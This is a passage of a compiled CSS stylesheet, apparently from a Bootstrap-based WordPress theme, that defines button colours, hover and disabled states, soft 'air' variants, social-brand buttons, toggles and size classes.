div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

.btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

/* info button :hover, :focus, :active effects */
.btn-info[href]:hover, .btn-info[href]:focus, .btn-info[href]:active, .btn-info[type]:hover, .btn-info[type]:focus, .btn-info[type]:active {
  box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }

.btn-info:not(label.btn), .btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-info:not([href]), .btn-info:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #00dffc;
  border-color: #00dffc; }

.btn-info:hover {
  background-color: #00dffc;
  border-color: #00dffc; }

/* warning button :hover, :focus, :active effects */
.btn-warning[href]:hover, .btn-warning[href]:focus, .btn-warning[href]:active, .btn-warning[type]:hover, .btn-warning[type]:focus, .btn-warning[type]:active {
  box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }

.btn-warning:not(label.btn), .btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-warning:not([href]), .btn-warning:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ffc107;
  border-color: #ffc107; }

.btn-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107; }

/* danger button :hover, :focus, :active effects */
.btn-danger[href]:hover, .btn-danger[href]:focus, .btn-danger[href]:active, .btn-danger[type]:hover, .btn-danger[type]:focus, .btn-danger[type]:active {
  box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }

.btn-danger:not(label.btn), .btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-danger:not([href]), .btn-danger:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #de4437;
  border-color: #de4437; }

.btn-danger:hover {
  background-color: #de4437;
  border-color: #de4437; }

/* light button :hover, :focus, :active effects */
.btn-light[href]:hover, .btn-light[href]:focus, .btn-light[href]:active, .btn-light[type]:hover, .btn-light[type]:focus, .btn-light[type]:active {
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }

.btn-light:not(label.btn), .btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-light:not([href]), .btn-light:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

.btn-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

/* dark button :hover, :focus, :active effects */
.btn-dark[href]:hover, .btn-dark[href]:focus, .btn-dark[href]:active, .btn-dark[type]:hover, .btn-dark[type]:focus, .btn-dark[type]:active {
  box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }

.btn-dark:not(label.btn), .btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-dark:not([href]), .btn-dark:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1e2022;
  border-color: #1e2022; }

.btn-dark:hover {
  background-color: #1e2022;
  border-color: #1e2022; }

/* white button :hover, :focus, :active effects */
.btn-white[href]:hover, .btn-white[href]:focus, .btn-white[href]:active, .btn-white[type]:hover, .btn-white[type]:focus, .btn-white[type]:active {
  box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }

.btn-white:not(label.btn), .btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-white:not([href]), .btn-white:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #fff;
  border-color: #fff; }

.btn-white:hover {
  background-color: #fff;
  border-color: #fff; }

/* indigo button :hover, :focus, :active effects */
.btn-indigo[href]:hover, .btn-indigo[href]:focus, .btn-indigo[href]:active, .btn-indigo[type]:hover, .btn-indigo[type]:focus, .btn-indigo[type]:active {
  box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }

.btn-indigo:not(label.btn), .btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-indigo:not([href]), .btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #2d1582;
  border-color: #2d1582; }

.btn-indigo:hover {
  background-color: #2d1582;
  border-color: #2d1582; }

/* facebook button :hover, :focus, :active effects */
.btn-facebook[href]:hover, .btn-facebook[href]:focus, .btn-facebook[href]:active, .btn-facebook[type]:hover, .btn-facebook[type]:focus, .btn-facebook[type]:active {
  box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }

.btn-facebook:not(label.btn), .btn-facebook:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-facebook:not([href]), .btn-facebook:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3b5998;
  border-color: #3b5998; }

.btn-facebook:hover {
  background-color: #3b5998;
  border-color: #3b5998; }

/* google button :hover, :focus, :active effects */
.btn-google[href]:hover, .btn-google[href]:focus, .btn-google[href]:active, .btn-google[type]:hover, .btn-google[type]:focus, .btn-google[type]:active {
  box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }

.btn-google:not(label.btn), .btn-google:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-google:not([href]), .btn-google:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #d14130;
  border-color: #d14130; }

.btn-google:hover {
  background-color: #d14130;
  border-color: #d14130; }

/* twitter button :hover, :focus, :active effects */
.btn-twitter[href]:hover, .btn-twitter[href]:focus, .btn-twitter[href]:active, .btn-twitter[type]:hover, .btn-twitter[type]:focus, .btn-twitter[type]:active {
  box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }

.btn-twitter:not(label.btn), .btn-twitter:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-twitter:not([href]), .btn-twitter:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1da1f2;
  border-color: #1da1f2; }

.btn-twitter:hover {
  background-color: #1da1f2;
  border-color: #1da1f2; }

/* instagram button :hover, :focus, :active effects */
.btn-instagram[href]:hover, .btn-instagram[href]:focus, .btn-instagram[href]:active, .btn-instagram[type]:hover, .btn-instagram[type]:focus, .btn-instagram[type]:active {
  box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }

.btn-instagram:not(label.btn), .btn-instagram:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-instagram:not([href]), .btn-instagram:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3f729b;
  border-color: #3f729b; }

.btn-instagram:hover {
  background-color: #3f729b;
  border-color: #3f729b; }

/* github button :hover, :focus, :active effects */
.btn-github[href]:hover, .btn-github[href]:focus, .btn-github[href]:active, .btn-github[type]:hover, .btn-github[type]:focus, .btn-github[type]:active {
  box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }

.btn-github:not(label.btn), .btn-github:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-github:not([href]), .btn-github:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #24292e;
  border-color: #24292e; }

.btn-github:hover {
  background-color: #24292e;
  border-color: #24292e; }

/* gray button :hover, :focus, :active effects */
.btn-gray[href]:hover, .btn-gray[href]:focus, .btn-gray[href]:active, .btn-gray[type]:hover, .btn-gray[type]:focus, .btn-gray[type]:active {
  box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }

.btn-gray:not(label.btn), .btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray:not([href]), .btn-gray:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8fafd;
  border-color: #f8fafd; }

.btn-gray:hover {
  background-color: #f8fafd;
  border-color: #f8fafd; }

/*------------------------------------
  Custom Button Toggle
------------------------------------*/
.btn-custom-toggle-primary {
  color: #8c98a4;
  border-color: #d5dae2; }
  .btn-custom-toggle-primary:hover {
    color: #377dff;
    background-color: transparent;
    border-color: #377dff; }
  .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active, .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.btn-custom-toggle-white:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active, .btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active {
  color: #377dff; }

/*------------------------------------
  Air Button Styles
------------------------------------*/
/* primary air */
.btn-soft-primary {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .btn-soft-primary[href]:hover, .btn-soft-primary[href]:focus, .btn-soft-primary[href]:active, .btn-soft-primary[href].active, .btn-soft-primary[type]:hover, .btn-soft-primary[type]:focus, .btn-soft-primary[type]:active, .btn-soft-primary[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, .btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .btn-soft-primary[href]:not(:disabled):not(.disabled):active, .btn-soft-primary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[href].dropdown-toggle, .btn-soft-primary[type]:not(:disabled):not(.disabled):active, .btn-soft-primary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }

.btn.btn-soft-primary {
  color: #377dff; }

/* secondary air */
.btn-soft-secondary {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .btn-soft-secondary[href]:hover, .btn-soft-secondary[href]:focus, .btn-soft-secondary[href]:active, .btn-soft-secondary[href].active, .btn-soft-secondary[type]:hover, .btn-soft-secondary[type]:focus, .btn-soft-secondary[type]:active, .btn-soft-secondary[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .btn-soft-secondary[href].disabled, .btn-soft-secondary[href]:disabled, .btn-soft-secondary[type].disabled, .btn-soft-secondary[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .btn-soft-secondary[href]:not(:disabled):not(.disabled):active, .btn-soft-secondary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[href].dropdown-toggle, .btn-soft-secondary[type]:not(:disabled):not(.disabled):active, .btn-soft-secondary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }

.btn.btn-soft-secondary {
  color: #77838f; }

/* success air */
.btn-soft-success {
  color: #00c9a7;
  background: rgba(0, 201, 167, 0.1);
  border-color: transparent; }
  .btn-soft-success[href]:hover, .btn-soft-success[href]:focus, .btn-soft-success[href]:active, .btn-soft-success[href].active, .btn-soft-success[type]:hover, .btn-soft-success[type]:focus, .btn-soft-success[type]:active, .btn-soft-success[type].active {
    color: #fff;
    background: #00c9a7;
    box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }
  .btn-soft-success[href].disabled, .btn-soft-success[href]:disabled, .btn-soft-success[type].disabled, .btn-soft-success[type]:disabled {
    color: #00c9a7;
    background-color: rgba(0, 201, 167, 0.1);
    box-shadow: none; }
  .btn-soft-success[href]:not(:disabled):not(.disabled):active, .btn-soft-success[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[href].dropdown-toggle, .btn-soft-success[type]:not(:disabled):not(.disabled):active, .btn-soft-success[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[type].dropdown-toggle {
    color: #fff;
    background-color: #00c9a7; }

.btn.btn-soft-success {
  color: #00c9a7; }

/* info air */
.btn-soft-info {
  color: #00dffc;
  background: rgba(0, 223, 252, 0.1);
  border-color: transparent; }
  .btn-soft-info[href]:hover, .btn-soft-info[href]:focus, .btn-soft-info[href]:active, .btn-soft-info[href].active, .btn-soft-info[type]:hover, .btn-soft-info[type]:focus, .btn-soft-info[type]:active, .btn-soft-info[type].active {
    color: #1e2022;
    background: #00dffc;
    box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }
  .btn-soft-info[href].disabled, .btn-soft-info[href]:disabled, .btn-soft-info[type].disabled, .btn-soft-info[type]:disabled {
    color: #00dffc;
    background-color: rgba(0, 223, 252, 0.1);
    box-shadow: none; }
  .btn-soft-info[href]:not(:disabled):not(.disabled):active, .btn-soft-info[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[href].dropdown-toggle, .btn-soft-info[type]:not(:disabled):not(.disabled):active, .btn-soft-info[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[type].dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc; }

.btn.btn-soft-info {
  color: #00dffc; }

/* warning air */
.btn-soft-warning {
  color: #ffc107;
  background: rgba(255, 193, 7, 0.1);
  border-color: transparent; }
  .btn-soft-warning[href]:hover, .btn-soft-warning[href]:focus, .btn-soft-warning[href]:active, .btn-soft-warning[href].active, .btn-soft-warning[type]:hover, .btn-soft-warning[type]:focus, .btn-soft-warning[type]:active, .btn-soft-warning[type].active {
    color: #1e2022;
    background: #ffc107;
    box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }
  .btn-soft-warning[href].disabled, .btn-soft-warning[href]:disabled, .btn-soft-warning[type].disabled, .btn-soft-warning[type]:disabled {
    color: #ffc107;
    background-color: rgba(255, 193, 7, 0.1);
    box-shadow: none; }
  .btn-soft-warning[href]:not(:disabled):not(.disabled):active, .btn-soft-warning[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[href].dropdown-toggle, .btn-soft-warning[type]:not(:disabled):not(.disabled):active, .btn-soft-warning[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[type].dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107; }

.btn.btn-soft-warning {
  color: #ffc107; }

/* danger air */
.btn-soft-danger {
  color: #de4437;
  background: rgba(222, 68, 55, 0.1);
  border-color: transparent; }
  .btn-soft-danger[href]:hover, .btn-soft-danger[href]:focus, .btn-soft-danger[href]:active, .btn-soft-danger[href].active, .btn-soft-danger[type]:hover, .btn-soft-danger[type]:focus, .btn-soft-danger[type]:active, .btn-soft-danger[type].active {
    color: #fff;
    background: #de4437;
    box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }
  .btn-soft-danger[href].disabled, .btn-soft-danger[href]:disabled, .btn-soft-danger[type].disabled, .btn-soft-danger[type]:disabled {
    color: #de4437;
    background-color: rgba(222, 68, 55, 0.1);
    box-shadow: none; }
  .btn-soft-danger[href]:not(:disabled):not(.disabled):active, .btn-soft-danger[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[href].dropdown-toggle, .btn-soft-danger[type]:not(:disabled):not(.disabled):active, .btn-soft-danger[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[type].dropdown-toggle {
    color: #fff;
    background-color: #de4437; }

.btn.btn-soft-danger {
  color: #de4437; }

/* light air */
.btn-soft-light {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .btn-soft-light[href]:hover, .btn-soft-light[href]:focus, .btn-soft-light[href]:active, .btn-soft-light[href].active, .btn-soft-light[type]:hover, .btn-soft-light[type]:focus, .btn-soft-light[type]:active, .btn-soft-light[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .btn-soft-light[href].disabled, .btn-soft-light[href]:disabled, .btn-soft-light[type].disabled, .btn-soft-light[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .btn-soft-light[href]:not(:disabled):not(.disabled):active, .btn-soft-light[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[href].dropdown-toggle, .btn-soft-light[type]:not(:disabled):not(.disabled):active, .btn-soft-light[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }

.btn.btn-soft-light {
  color: #f8f9fa; }

/* dark air */
.btn-soft-dark {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .btn-soft-dark[href]:hover, .btn-soft-dark[href]:focus, .btn-soft-dark[href]:active, .btn-soft-dark[href].active, .btn-soft-dark[type]:hover, .btn-soft-dark[type]:focus, .btn-soft-dark[type]:active, .btn-soft-dark[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .btn-soft-dark[href].disabled, .btn-soft-dark[href]:disabled, .btn-soft-dark[type].disabled, .btn-soft-dark[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .btn-soft-dark[href]:not(:disabled):not(.disabled):active, .btn-soft-dark[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[href].dropdown-toggle, .btn-soft-dark[type]:not(:disabled):not(.disabled):active, .btn-soft-dark[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }

.btn.btn-soft-dark {
  color: #1e2022; }

/* white air */
.btn-soft-white {
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent; }
  .btn-soft-white[href]:hover, .btn-soft-white[href]:focus, .btn-soft-white[href]:active, .btn-soft-white[href].active, .btn-soft-white[type]:hover, .btn-soft-white[type]:focus, .btn-soft-white[type]:active, .btn-soft-white[type].active {
    color: #1e2022;
    background: #fff;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-white[href].disabled, .btn-soft-white[href]:disabled, .btn-soft-white[type].disabled, .btn-soft-white[type]:disabled {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    box-shadow: none; }
  .btn-soft-white[href]:not(:disabled):not(.disabled):active, .btn-soft-white[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[href].dropdown-toggle, .btn-soft-white[type]:not(:disabled):not(.disabled):active, .btn-soft-white[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[type].dropdown-toggle {
    color: #1e2022;
    background-color: #fff; }

.btn.btn-soft-white {
  color: #fff; }

/* indigo air */
.btn-soft-indigo {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .btn-soft-indigo[href]:hover, .btn-soft-indigo[href]:focus, .btn-soft-indigo[href]:active, .btn-soft-indigo[href].active, .btn-soft-indigo[type]:hover, .btn-soft-indigo[type]:focus, .btn-soft-indigo[type]:active, .btn-soft-indigo[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .btn-soft-indigo[href].disabled, .btn-soft-indigo[href]:disabled, .btn-soft-indigo[type].disabled, .btn-soft-indigo[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .btn-soft-indigo[href]:not(:disabled):not(.disabled):active, .btn-soft-indigo[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[href].dropdown-toggle, .btn-soft-indigo[type]:not(:disabled):not(.disabled):active, .btn-soft-indigo[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }

.btn.btn-soft-indigo {
  color: #2d1582; }

/* facebook air */
.btn-soft-facebook {
  color: #3b5998;
  background: rgba(59, 89, 152, 0.1);
  border-color: transparent; }
  .btn-soft-facebook[href]:hover, .btn-soft-facebook[href]:focus, .btn-soft-facebook[href]:active, .btn-soft-facebook[href].active, .btn-soft-facebook[type]:hover, .btn-soft-facebook[type]:focus, .btn-soft-facebook[type]:active, .btn-soft-facebook[type].active {
    color: #fff;
    background: #3b5998;
    box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }
  .btn-soft-facebook[href].disabled, .btn-soft-facebook[href]:disabled, .btn-soft-facebook[type].disabled, .btn-soft-facebook[type]:disabled {
    color: #3b5998;
    background-color: rgba(59, 89, 152, 0.1);
    box-shadow: none; }
  .btn-soft-facebook[href]:not(:disabled):not(.disabled):active, .btn-soft-facebook[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[href].dropdown-toggle, .btn-soft-facebook[type]:not(:disabled):not(.disabled):active, .btn-soft-facebook[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[type].dropdown-toggle {
    color: #fff;
    background-color: #3b5998; }

.btn.btn-soft-facebook {
  color: #3b5998; }

/* google air */
.btn-soft-google {
  color: #d14130;
  background: rgba(209, 65, 48, 0.1);
  border-color: transparent; }
  .btn-soft-google[href]:hover, .btn-soft-google[href]:focus, .btn-soft-google[href]:active, .btn-soft-google[href].active, .btn-soft-google[type]:hover, .btn-soft-google[type]:focus, .btn-soft-google[type]:active, .btn-soft-google[type].active {
    color: #fff;
    background: #d14130;
    box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }
  .btn-soft-google[href].disabled, .btn-soft-google[href]:disabled, .btn-soft-google[type].disabled, .btn-soft-google[type]:disabled {
    color: #d14130;
    background-color: rgba(209, 65, 48, 0.1);
    box-shadow: none; }
  .btn-soft-google[href]:not(:disabled):not(.disabled):active, .btn-soft-google[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[href].dropdown-toggle, .btn-soft-google[type]:not(:disabled):not(.disabled):active, .btn-soft-google[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[type].dropdown-toggle {
    color: #fff;
    background-color: #d14130; }

.btn.btn-soft-google {
  color: #d14130; }

/* twitter air */
.btn-soft-twitter {
  color: #1da1f2;
  background: rgba(29, 161, 242, 0.1);
  border-color: transparent; }
  .btn-soft-twitter[href]:hover, .btn-soft-twitter[href]:focus, .btn-soft-twitter[href]:active, .btn-soft-twitter[href].active, .btn-soft-twitter[type]:hover, .btn-soft-twitter[type]:focus, .btn-soft-twitter[type]:active, .btn-soft-twitter[type].active {
    color: #fff;
    background: #1da1f2;
    box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }
  .btn-soft-twitter[href].disabled, .btn-soft-twitter[href]:disabled, .btn-soft-twitter[type].disabled, .btn-soft-twitter[type]:disabled {
    color: #1da1f2;
    background-color: rgba(29, 161, 242, 0.1);
    box-shadow: none; }
  .btn-soft-twitter[href]:not(:disabled):not(.disabled):active, .btn-soft-twitter[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[href].dropdown-toggle, .btn-soft-twitter[type]:not(:disabled):not(.disabled):active, .btn-soft-twitter[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[type].dropdown-toggle {
    color: #fff;
    background-color: #1da1f2; }

.btn.btn-soft-twitter {
  color: #1da1f2; }

/* instagram air */
.btn-soft-instagram {
  color: #3f729b;
  background: rgba(63, 114, 155, 0.1);
  border-color: transparent; }
  .btn-soft-instagram[href]:hover, .btn-soft-instagram[href]:focus, .btn-soft-instagram[href]:active, .btn-soft-instagram[href].active, .btn-soft-instagram[type]:hover, .btn-soft-instagram[type]:focus, .btn-soft-instagram[type]:active, .btn-soft-instagram[type].active {
    color: #fff;
    background: #3f729b;
    box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }
  .btn-soft-instagram[href].disabled, .btn-soft-instagram[href]:disabled, .btn-soft-instagram[type].disabled, .btn-soft-instagram[type]:disabled {
    color: #3f729b;
    background-color: rgba(63, 114, 155, 0.1);
    box-shadow: none; }
  .btn-soft-instagram[href]:not(:disabled):not(.disabled):active, .btn-soft-instagram[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[href].dropdown-toggle, .btn-soft-instagram[type]:not(:disabled):not(.disabled):active, .btn-soft-instagram[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[type].dropdown-toggle {
    color: #fff;
    background-color: #3f729b; }

.btn.btn-soft-instagram {
  color: #3f729b; }

/* github air */
.btn-soft-github {
  color: #24292e;
  background: rgba(36, 41, 46, 0.1);
  border-color: transparent; }
  .btn-soft-github[href]:hover, .btn-soft-github[href]:focus, .btn-soft-github[href]:active, .btn-soft-github[href].active, .btn-soft-github[type]:hover, .btn-soft-github[type]:focus, .btn-soft-github[type]:active, .btn-soft-github[type].active {
    color: #fff;
    background: #24292e;
    box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }
  .btn-soft-github[href].disabled, .btn-soft-github[href]:disabled, .btn-soft-github[type].disabled, .btn-soft-github[type]:disabled {
    color: #24292e;
    background-color: rgba(36, 41, 46, 0.1);
    box-shadow: none; }
  .btn-soft-github[href]:not(:disabled):not(.disabled):active, .btn-soft-github[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[href].dropdown-toggle, .btn-soft-github[type]:not(:disabled):not(.disabled):active, .btn-soft-github[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[type].dropdown-toggle {
    color: #fff;
    background-color: #24292e; }

.btn.btn-soft-github {
  color: #24292e; }

/* gray air */
.btn-soft-gray {
  color: #f8fafd;
  background: rgba(248, 250, 253, 0.1);
  border-color: transparent; }
  .btn-soft-gray[href]:hover, .btn-soft-gray[href]:focus, .btn-soft-gray[href]:active, .btn-soft-gray[href].active, .btn-soft-gray[type]:hover, .btn-soft-gray[type]:focus, .btn-soft-gray[type]:active, .btn-soft-gray[type].active {
    color: #1e2022;
    background: #f8fafd;
    box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }
  .btn-soft-gray[href].disabled, .btn-soft-gray[href]:disabled, .btn-soft-gray[type].disabled, .btn-soft-gray[type]:disabled {
    color: #f8fafd;
    background-color: rgba(248, 250, 253, 0.1);
    box-shadow: none; }
  .btn-soft-gray[href]:not(:disabled):not(.disabled):active, .btn-soft-gray[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[href].dropdown-toggle, .btn-soft-gray[type]:not(:disabled):not(.disabled):active, .btn-soft-gray[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8fafd; }

.btn.btn-soft-gray {
  color: #f8fafd; }

/*------------------------------------
  Button Sizes
------------------------------------*/
/* Wide */
.btn-wide {
  min-width: 9.6875rem; }

.btn-sm-wide {
  min-width: 8.4375rem; }

/* Extra Small */
.btn-xs {
  font-size: 0.6875rem;
  font-weight: 400;
  padding: 0.4375rem 0.9375rem; }

/* Icons */
.btn-icon.btn-xs {
  font-size: 0.75rem;
  width: 1.5rem;
  height: 1.5rem; }

.btn-icon.btn-sm, .btn-group-sm > .btn-icon.btn {
  font-size: 0.8175rem;
  width: 2rem;
  height: 2rem; }

.btn-icon.btn-lg, .btn-group-lg > .btn-icon.btn {
  font-size: 1.75rem;
  width: 5rem;
  height: 5rem; }

/*------------------------------------
  Text Buttons Styles
------------------------------------*/
